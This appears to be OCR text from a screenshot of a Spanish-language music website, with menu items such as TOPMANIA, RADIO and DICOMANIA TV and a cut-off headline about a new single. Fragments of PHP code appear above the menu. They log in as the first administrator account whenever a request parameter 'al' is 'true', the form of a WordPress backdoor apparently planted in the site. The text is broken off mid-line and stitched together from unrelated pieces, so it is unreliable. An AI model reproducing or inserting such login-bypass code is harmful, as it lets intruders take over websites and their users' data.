
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'ad
gin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
ANIA
TOPMANIA
RADIO
DICOMANIA TV
nuevo single de Gusi y